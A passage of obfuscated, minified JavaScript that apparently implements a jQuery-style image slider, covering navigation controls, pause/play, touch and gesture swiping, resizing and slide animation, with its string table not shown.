_0x181dx2=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[138]:_0x1fef[139],_0x181dx3=1,_0x181dx6,_0x181dx7;if(_0x181dx4[_0x1fef[140]]=_0x181dx1(_0x1fef[141]+_0x181dx5+_0x1fef[142]+_0x181dx5+_0x181dx2+_0x1fef[143]),_0x181dx4[_0x1fef[144]]>1){for(var _0x181dxa=0;_0x181dxa<_0x181dx4[_0x1fef[144]];_0x181dxa++){if(_0x181dx7=_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dxa),_0x181dx6=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[145]+_0x181dx7[_0x1fef[107]](_0x1fef[146])+_0x1fef[147]:_0x1fef[148]+_0x181dx3+_0x1fef[149],_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&!0===_0x181dx4[_0x1fef[1]][_0x1fef[150]]){var _0x181dxb=_0x181dx7[_0x1fef[107]](_0x1fef[151]);_0x1fef[12]!=_0x181dxb&&void(0)!=_0x181dxb&&(_0x181dx6+=_0x1fef[152]+_0x181dx5+_0x1fef[153]+_0x181dxb+_0x1fef[154])};_0x181dx4[_0x1fef[140]][_0x1fef[72]](_0x1fef[155]+_0x181dx6+_0x1fef[156]),_0x181dx3++}};_0x181dx4[_0x1fef[66]]?_0x181dx1(_0x181dx4[_0x1fef[66]])[_0x1fef[72]](_0x181dx4[_0x1fef[140]]):_0x181dx4[_0x1fef[72]](_0x181dx4[_0x1fef[140]]),_0x181dx10[_0x1fef[77]][_0x1fef[157]](),_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dx4[_0x1fef[140]][_0x1fef[161]](_0x1fef[158],_0x181dx8,function(_0x181dx2){if(_0x181dx2[_0x1fef[90]](),_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]]){var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx4[_0x1fef[77]][_0x1fef[127]](_0x181dx3);_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx6>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]]))};_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},setupManual:function(){_0x181dx4[_0x1fef[77]]=_0x181dx4[_0x1fef[67]],_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dx4[_0x1fef[77]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){if(_0x181dx2[_0x1fef[90]](),_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]]){var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx4[_0x1fef[77]][_0x1fef[127]](_0x181dx3);_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx6>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]]))};_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},set:function(){var _0x181dx2=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[108]:_0x1fef[162];_0x181dx4[_0x1fef[77]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[164]+_0x181dx2,_0x181dx4[_0x1fef[66]]?_0x181dx4[_0x1fef[66]]:_0x181dx4)},active:function(){_0x181dx4[_0x1fef[77]][_0x1fef[117]](_0x181dx5+_0x1fef[128])[_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[115]](_0x181dx5+_0x1fef[128])},update:function(_0x181dx2,_0x181dx3){_0x181dx4[_0x1fef[144]]>1&&_0x1fef[165]===_0x181dx2?_0x181dx4[_0x1fef[140]][_0x1fef[72]](_0x181dx1(_0x1fef[166]+_0x181dx4[_0x1fef[34]]+_0x1fef[167])):1===_0x181dx4[_0x1fef[144]]?_0x181dx4[_0x1fef[140]][_0x1fef[109]](_0x1fef[169])[_0x1fef[168]]():_0x181dx4[_0x1fef[77]][_0x1fef[116]](_0x181dx3)[_0x1fef[170]](_0x1fef[169])[_0x1fef[168]](),_0x181dx10[_0x1fef[77]][_0x1fef[157]](),_0x181dx4[_0x1fef[144]]>1&&_0x181dx4[_0x1fef[144]]!==_0x181dx4[_0x1fef[77]][_0x1fef[35]]?_0x181dx4[_0x1fef[171]](_0x181dx3,_0x181dx2):_0x181dx10[_0x1fef[77]][_0x1fef[128]]()}},directionNav:{setup:function(){var _0x181dx2=_0x181dx1(_0x1fef[172]+_0x181dx5+_0x1fef[173]+_0x181dx5+_0x1fef[174]+_0x181dx5+_0x1fef[175]+_0x181dx4[_0x1fef[1]][_0x1fef[176]]+_0x1fef[177]+_0x181dx5+_0x1fef[178]+_0x181dx5+_0x1fef[179]+_0x181dx4[_0x1fef[1]][_0x1fef[180]]+_0x1fef[181]);_0x181dx4[_0x1fef[66]]?(_0x181dx1(_0x181dx4[_0x1fef[66]])[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[78]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[182],_0x181dx4[_0x1fef[66]])):(_0x181dx4[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[78]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[182],_0x181dx4)),_0x181dx10[_0x1fef[78]][_0x1fef[171]](),_0x181dx4[_0x1fef[78]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3;(_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]])&&(_0x181dx3=_0x181dx4[_0x1fef[84]](_0x181dx1(this)[_0x1fef[129]](_0x181dx5+_0x1fef[83])?_0x1fef[83]:_0x1fef[85]),_0x181dx4[_0x1fef[87]](_0x181dx3,_0x181dx4[_0x1fef[1]][_0x1fef[86]])),_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},update:function(){var _0x181dx2=_0x181dx5+_0x1fef[183];1===_0x181dx4[_0x1fef[144]]?_0x181dx4[_0x1fef[78]][_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[1]][_0x1fef[186]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[187]](_0x1fef[184]):0===_0x181dx4[_0x1fef[24]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[188]](_0x1fef[163]+_0x181dx5+_0x1fef[85])[_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[188]](_0x1fef[163]+_0x181dx5+_0x1fef[83])[_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[187]](_0x1fef[184])}},pausePlay:{setup:function(){var _0x181dx2=_0x181dx1(_0x1fef[189]+_0x181dx5+_0x1fef[190]);_0x181dx4[_0x1fef[66]]?(_0x181dx4[_0x1fef[66]][_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[91]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[191],_0x181dx4[_0x1fef[66]])):(_0x181dx4[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[91]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[191],_0x181dx4)),_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x181dx4[_0x1fef[1]][_0x1fef[92]]?_0x181dx5+_0x1fef[96]:_0x181dx5+_0x1fef[97]),_0x181dx4[_0x1fef[91]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]](),(_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]])&&(_0x181dx1(this)[_0x1fef[129]](_0x181dx5+_0x1fef[96])?(_0x181dx4[_0x1fef[44]]=!0,_0x181dx4[_0x1fef[95]]=!1,_0x181dx4[_0x1fef[96]]()):(_0x181dx4[_0x1fef[44]]=!1,_0x181dx4[_0x1fef[95]]=!0,_0x181dx4[_0x1fef[97]]())),_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},update:function(_0x181dx2){_0x1fef[97]===_0x181dx2?_0x181dx4[_0x1fef[91]][_0x1fef[117]](_0x181dx5+_0x1fef[96])[_0x1fef[115]](_0x181dx5+_0x1fef[97])[_0x1fef[193]](_0x181dx4[_0x1fef[1]][_0x1fef[192]]):_0x181dx4[_0x1fef[91]][_0x1fef[117]](_0x181dx5+_0x1fef[97])[_0x1fef[115]](_0x181dx5+_0x1fef[96])[_0x1fef[193]](_0x181dx4[_0x1fef[1]][_0x1fef[194]])}},touch:function(){function _0x181dx3(_0x181dx3){_0x181dx4[_0x1fef[21]]?_0x181dx3[_0x1fef[90]]():(window[_0x1fef[5]][_0x1fef[6]]||1===_0x181dx3[_0x1fef[195]][_0x1fef[35]])&&(_0x181dx4[_0x1fef[96]](),_0x181dx12=_0x181dxb?_0x181dx4[_0x1fef[196]]:_0x181dx4[_0x1fef[197]],_0x181dx14=Number(new Date),_0x181dx16=_0x181dx3[_0x1fef[195]][0][_0x1fef[198]],_0x181dx17=_0x181dx3[_0x1fef[195]][0][_0x1fef[199]],_0x181dx11=_0x181dxd&&_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxd&&_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dxd&&_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dxd?(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[22]]:_0x181dxc?(_0x181dx4[_0x1fef[26]]-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12,_0x181dxf=_0x181dxb?_0x181dx17:_0x181dx16,_0x181dx10=_0x181dxb?_0x181dx16:_0x181dx17,_0x181dx2[_0x1fef[125]](_0x1fef[204],_0x181dx5,!1),_0x181dx2[_0x1fef[125]](_0x1fef[205],_0x181dx7,!1))}function _0x181dx5(_0x181dx2){_0x181dx16=_0x181dx2[_0x1fef[195]][0][_0x1fef[198]],_0x181dx17=_0x181dx2[_0x1fef[195]][0][_0x1fef[199]],_0x181dx13=_0x181dxb?_0x181dxf-_0x181dx17:_0x181dxf-_0x181dx16,_0x181dx15=_0x181dxb?Math[_0x1fef[206]](_0x181dx13)<Math[_0x1fef[206]](_0x181dx16-_0x181dx10):Math[_0x1fef[206]](_0x181dx13)<Math[_0x1fef[206]](_0x181dx17-_0x181dx10);var _0x181dx3=500;(!_0x181dx15||Number(new Date)-_0x181dx14>_0x181dx3)&&(_0x181dx2[_0x1fef[90]](),!_0x181dxe&&_0x181dx4[_0x1fef[48]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||(_0x181dx13/=0===_0x181dx4[_0x1fef[22]]&&0>_0x181dx13||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&_0x181dx13>0?Math[_0x1fef[206]](_0x181dx13)/_0x181dx12+2:1),_0x181dx4[_0x1fef[208]](_0x181dx11+_0x181dx13,_0x1fef[207])))}function _0x181dx7(_0x181dx3){if(_0x181dx2[_0x1fef[209]](_0x1fef[204],_0x181dx5,!1),_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[22]]&&!_0x181dx15&&null!==_0x181dx13){var _0x181dx6=_0x181dxc?-_0x181dx13:_0x181dx13,_0x181dx8=_0x181dx4[_0x1fef[84]](_0x181dx6>0?_0x1fef[83]:_0x1fef[85]);_0x181dx4[_0x1fef[210]](_0x181dx8)&&(Number( new Date)-_0x181dx14<550&&Math[_0x1fef[206]](_0x181dx6)>50||Math[_0x1fef[206]](_0x181dx6)>_0x181dx12/2)?_0x181dx4[_0x1fef[87]](_0x181dx8,_0x181dx4[_0x1fef[1]][_0x1fef[86]]):_0x181dxe||_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[1]][_0x1fef[86]],!0)};_0x181dx2[_0x1fef[209]](_0x1fef[205],_0x181dx7,!1),_0x181dxf=null,_0x181dx10=null,_0x181dx13=null,_0x181dx11=null}function _0x181dx8(_0x181dx3){_0x181dx3[_0x1fef[211]](),_0x181dx4[_0x1fef[21]]?_0x181dx3[_0x1fef[90]]():(_0x181dx4[_0x1fef[96]](),_0x181dx2[_0x1fef[119]][_0x1fef[124]](_0x181dx3[_0x1fef[123]]),_0x181dx18=0,_0x181dx12=_0x181dxb?_0x181dx4[_0x1fef[196]]:_0x181dx4[_0x1fef[197]],_0x181dx14=Number( new Date),_0x181dx11=_0x181dxd&&_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxd&&_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dxd&&_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dxd?(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[22]]:_0x181dxc?(_0x181dx4[_0x1fef[26]]-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12)}function _0x181dx9(_0x181dx3){_0x181dx3[_0x1fef[211]]();var _0x181dx4=_0x181dx3[_0x1fef[120]][_0x1fef[118]];if(_0x181dx4){var _0x181dx5=-_0x181dx3[_0x1fef[212]],_0x181dx6=-_0x181dx3[_0x1fef[213]];return _0x181dx18+=_0x181dxb?_0x181dx6:_0x181dx5,_0x181dx13=_0x181dx18,_0x181dx15=_0x181dxb?Math[_0x1fef[206]](_0x181dx18)<Math[_0x1fef[206]](-_0x181dx5):Math[_0x1fef[206]](_0x181dx18)<Math[_0x1fef[206]](-_0x181dx6),_0x181dx3[_0x1fef[214]]===_0x181dx3[_0x1fef[215]]?void(setImmediate)(function(){_0x181dx2[_0x1fef[119]][_0x1fef[216]]()}):void(((!_0x181dx15||Number( new Date)-_0x181dx14>500)&&(_0x181dx3[_0x1fef[90]](),!_0x181dxe&&_0x181dx4[_0x1fef[48]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||(_0x181dx13=_0x181dx18/(0===_0x181dx4[_0x1fef[22]]&&0>_0x181dx18||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&_0x181dx18>0?Math[_0x1fef[206]](_0x181dx18)/_0x181dx12+2:1)),_0x181dx4[_0x1fef[208]](_0x181dx11+_0x181dx13,_0x1fef[207])))))}}function _0x181dxa(_0x181dx2){_0x181dx2[_0x1fef[211]]();var _0x181dx3=_0x181dx2[_0x1fef[120]][_0x1fef[118]];if(_0x181dx3){if(_0x181dx3[_0x1fef[24]]===_0x181dx3[_0x1fef[22]]&&!_0x181dx15&&null!==_0x181dx13){var _0x181dx4=_0x181dxc?-_0x181dx13:_0x181dx13,_0x181dx5=_0x181dx3[_0x1fef[84]](_0x181dx4>0?_0x1fef[83]:_0x1fef[85]);_0x181dx3[_0x1fef[210]](_0x181dx5)&&(Number( new Date)-_0x181dx14<550&&Math[_0x1fef[206]](_0x181dx4)>50||Math[_0x1fef[206]](_0x181dx4)>_0x181dx12/2)?_0x181dx3[_0x1fef[87]](_0x181dx5,_0x181dx3[_0x1fef[1]][_0x1fef[86]]):_0x181dxe||_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[22]],_0x181dx3[_0x1fef[1]][_0x1fef[86]],!0)};_0x181dxf=null,_0x181dx10=null,_0x181dx13=null,_0x181dx11=null,_0x181dx18=0}}var _0x181dxf,_0x181dx10,_0x181dx11,_0x181dx12,_0x181dx13,_0x181dx14,_0x181dx15=!1,_0x181dx16=0,_0x181dx17=0,_0x181dx18=0;_0x181dx6?(_0x181dx2[_0x1fef[58]][_0x1fef[217]]=_0x1fef[218],_0x181dx2[_0x1fef[119]]= new MSGesture,_0x181dx2[_0x1fef[119]][_0x1fef[120]]=_0x181dx2,_0x181dx2[_0x1fef[125]](_0x1fef[121],_0x181dx8,!1),_0x181dx2[_0x1fef[118]]=_0x181dx4,_0x181dx2[_0x1fef[125]](_0x1fef[219],_0x181dx9,!1),_0x181dx2[_0x1fef[125]](_0x1fef[220],_0x181dxa,!1)):_0x181dx2[_0x1fef[125]](_0x1fef[221],_0x181dx3,!1)},resize:function(){!_0x181dx4[_0x1fef[21]]&&_0x181dx4[_0x1fef[223]](_0x1fef[222])&&(_0x181dxd||_0x181dx4[_0x1fef[74]](),_0x181dxe?_0x181dx10[_0x1fef[102]]():_0x181dxd?(_0x181dx4[_0x1fef[32]][_0x1fef[225]](_0x181dx4[_0x1fef[224]]),_0x181dx4[_0x1fef[171]](_0x181dx4[_0x1fef[144]]),_0x181dx4[_0x1fef[208]]()):_0x181dxb?(_0x181dx4[_0x1fef[227]][_0x1fef[226]](_0x181dx4[_0x1fef[196]]),_0x181dx4[_0x1fef[208]](_0x181dx4[_0x1fef[196]],_0x1fef[228])):(_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]](),_0x181dx4[_0x1fef[229]][_0x1fef[225]](_0x181dx4[_0x1fef[224]]),_0x181dx4[_0x1fef[208]](_0x181dx4[_0x1fef[224]],_0x1fef[228])))},smoothHeight:function(_0x181dx2){if(!_0x181dxb||_0x181dxe){var _0x181dx3=_0x181dxe?_0x181dx4:_0x181dx4[_0x1fef[227]];_0x181dx2?_0x181dx3[_0x1fef[230]]({height:_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[226]]()},_0x181dx2):_0x181dx3[_0x1fef[226]](_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[226]]())}},sync:function(_0x181dx2){var _0x181dx3=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[37]])[_0x1fef[20]](_0x1fef[0]),_0x181dx5=_0x181dx4[_0x1fef[24]];switch(_0x181dx2){case _0x1fef[230]:_0x181dx3[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0);break;case _0x1fef[97]:_0x181dx3[_0x1fef[231]]||_0x181dx3[_0x1fef[101]]||_0x181dx3[_0x1fef[97]]();break;case _0x1fef[96]:_0x181dx3[_0x1fef[96]]()}},uniqueID:function(_0x181dx2){return _0x181dx2[_0x1fef[188]](_0x1fef[234])[_0x1fef[165]](_0x181dx2[_0x1fef[109]](_0x1fef[234]))[_0x1fef[130]](function(){var _0x181dx2=_0x181dx1(this);_0x181dx2[_0x1fef[107]](_0x1fef[232],_0x181dx2[_0x1fef[107]](_0x1fef[232])+_0x1fef[233])}),_0x181dx2},pauseInvisible:{visProp:null,init:function(){var _0x181dx2=_0x181dx10[_0x1fef[93]][_0x1fef[235]]();if(_0x181dx2){var _0x181dx3=_0x181dx2[_0x1fef[62]](/[H|h]idden/,_0x1fef[12])+_0x1fef[236];document[_0x1fef[125]](_0x181dx3,function(){_0x181dx10[_0x1fef[93]][_0x1fef[99]]()?_0x181dx4[_0x1fef[47]]?clearTimeout(_0x181dx4[_0x1fef[47]]):_0x181dx4[_0x1fef[96]]():_0x181dx4[_0x1fef[46]]?_0x181dx4[_0x1fef[97]]():_0x181dx4[_0x1fef[1]][_0x1fef[100]]>0?setTimeout(_0x181dx4[_0x1fef[97]],_0x181dx4[_0x1fef[1]][_0x1fef[100]]):_0x181dx4[_0x1fef[97]]()})}},isHidden:function(){var _0x181dx2=_0x181dx10[_0x1fef[93]][_0x1fef[235]]();return _0x181dx2?document[_0x181dx2]:!1},getHiddenProp:function(){var _0x181dx2=[_0x1fef[237],_0x1fef[238],_0x1fef[239],_0x1fef[240]];if(_0x1fef[241] in document){return _0x1fef[241]};for(var _0x181dx3=0;_0x181dx3<_0x181dx2[_0x1fef[35]];_0x181dx3++){if(_0x181dx2[_0x181dx3]+_0x1fef[242] in document){return _0x181dx2[_0x181dx3]+_0x1fef[242]}};return null}},setToClearWatchedEvent:function(){clearTimeout(_0x181dxa),_0x181dxa=setTimeout(function(){_0x181dx9=_0x1fef[12]},3e3)}},_0x181dx4[_0x1fef[87]]=function(_0x181dx2,_0x181dx3,_0x181dx6,_0x181dx8,_0x181dx9){if(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||_0x181dx2===_0x181dx4[_0x1fef[22]]||(_0x181dx4[_0x1fef[14]]=_0x181dx2>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85]),_0x181dxf&&1===_0x181dx4[_0x1fef[144]]&&(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx2?_0x1fef[83]:_0x1fef[85]),!_0x181dx4[_0x1fef[21]]&&(_0x181dx4[_0x1fef[210]](_0x181dx2,_0x181dx9)||_0x181dx6)&&_0x181dx4[_0x1fef[223]](_0x1fef[222])){if(_0x181dxf&&_0x181dx8){var _0x181dxa=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0]);if(_0x181dx4[_0x1fef[25]]=0===_0x181dx2||_0x181dx2===_0x181dx4[_0x1fef[34]]-1,_0x181dxa[_0x1fef[87]](_0x181dx2,!0,!1,!0,_0x181dx9),_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx2?_0x1fef[83]:_0x1fef[85],_0x181dxa[_0x1fef[14]]=_0x181dx4[_0x1fef[14]],Math[_0x1fef[244]]((_0x181dx2+1)/_0x181dx4[_0x1fef[243]])-1===_0x181dx4[_0x1fef[22]]||0===_0x181dx2){return _0x181dx4[_0x1fef[113]]=_0x181dx2,_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),!1};_0x181dx4[_0x1fef[113]]=_0x181dx2,_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx2=Math[_0x1fef[112]](_0x181dx2/_0x181dx4[_0x1fef[243]])};if(_0x181dx4[_0x1fef[21]]= !0,_0x181dx4[_0x1fef[24]]=_0x181dx2,_0x181dx3&&_0x181dx4[_0x1fef[96]](),_0x181dx4[_0x1fef[1]][_0x1fef[245]](_0x181dx4),_0x181dx4[_0x1fef[36]]&&!_0x181dx9&&_0x181dx10[_0x1fef[37]](_0x1fef[230]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dxd||_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx4[_0x1fef[25]]=0===_0x181dx2||_0x181dx2===_0x181dx4[_0x1fef[26]],_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[171]](),_0x181dx2===_0x181dx4[_0x1fef[26]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[246]](_0x181dx4),_0x181dx4[_0x1fef[1]][_0x1fef[186]]||_0x181dx4[_0x1fef[96]]()),_0x181dxe){_0x181dx7?(_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({opacity:0,zIndex:1}),_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[247]]({opacity:1,zIndex:2}),_0x181dx4[_0x1fef[248]](_0x181dx11)):(_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:1})[_0x1fef[230]]({opacity:0},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]]),_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[247]]({zIndex:2})[_0x1fef[230]]({opacity:1},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]],_0x181dx4[_0x1fef[248]]))}else {var _0x181dx11=_0x181dxb?_0x181dx4[_0x1fef[32]][_0x1fef[188]](_0x1fef[251])[_0x1fef[226]]():_0x181dx4[_0x1fef[224]],_0x181dx12,_0x181dx13,_0x181dx14;_0x181dxd?(_0x181dx12=_0x181dx4[_0x1fef[1]][_0x1fef[202]],_0x181dx14=(_0x181dx4[_0x1fef[201]]+_0x181dx12)*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]],_0x181dx13=_0x181dx14>_0x181dx4[_0x1fef[200]]&&1!==_0x181dx4[_0x1fef[243]]?_0x181dx4[_0x1fef[200]]:_0x181dx14):_0x181dx13=0===_0x181dx4[_0x1fef[22]]&&_0x181dx2===_0x181dx4[_0x1fef[34]]-1&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?_0x181dxc?(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[203]])*_0x181dx11:0:_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&0===_0x181dx2&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x1fef[85]!==_0x181dx4[_0x1fef[14]]?_0x181dxc?0:(_0x181dx4[_0x1fef[34]]+1)*_0x181dx11:_0x181dxc?(_0x181dx4[_0x1fef[34]]-1-_0x181dx2+_0x181dx4[_0x1fef[203]])*_0x181dx11:(_0x181dx2+_0x181dx4[_0x1fef[203]])*_0x181dx11,_0x181dx4[_0x1fef[208]](_0x181dx13,_0x1fef[12],_0x181dx4[_0x1fef[1]][_0x1fef[249]]),_0x181dx4[_0x1fef[48]]?(_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x181dx4[_0x1fef[25]]||(_0x181dx4[_0x1fef[21]]= !1,_0x181dx4[_0x1fef[22]]=_0x181dx4[_0x1fef[24]]),_0x181dx4[_0x1fef[33]][_0x1fef[253]](_0x1fef[252]),_0x181dx4[_0x1fef[33]][_0x1fef[88]](_0x1fef[252],function(){clearTimeout(_0x181dx4[_0x1fef[65]]),_0x181dx4[_0x1fef[248]](_0x181dx11)}),clearTimeout(_0x181dx4[_0x1fef[65]]),_0x181dx4[_0x1fef[65]]=setTimeout(function(){_0x181dx4[_0x1fef[248]](_0x181dx11)},_0x181dx4[_0x1fef[1]][_0x1fef[249]]+100)):_0x181dx4[_0x1fef[33]][_0x1fef[230]](_0x181dx4[_0x1fef[43]],_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]],function(){_0x181dx4[_0x1fef[248]](_0x181dx11)})};_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]](_0x181dx4[_0x1fef[1]][_0x1fef[249]])}},_0x181dx4[_0x1fef[248]]=function(_0x181dx2){_0x181dxe||_0x181dxd||(0===_0x181dx4[_0x1fef[22]]&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]?_0x181dx4[_0x1fef[208]](_0x181dx2,_0x1fef[254]):_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&0===_0x181dx4[_0x1fef[24]]&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x181dx4[_0x1fef[208]](_0x181dx2,_0x1fef[255])),_0x181dx4[_0x1fef[21]]= !1,_0x181dx4[_0x1fef[22]]=_0x181dx4[_0x1fef[24]],_0x181dx4[_0x1fef[1]][_0x1fef[256]](_0x181dx4)},_0x181dx4[_0x1fef[257]]=function(){!_0x181dx4[_0x1fef[21]]&&_0x181dx11&&_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[84]](_0x1fef[83]))},_0x181dx4[_0x1fef[96]]=function(){clearInterval(_0x181dx4[_0x1fef[258]]),_0x181dx4[_0x1fef[258]]=null,_0x181dx4[_0x1fef[231]]= 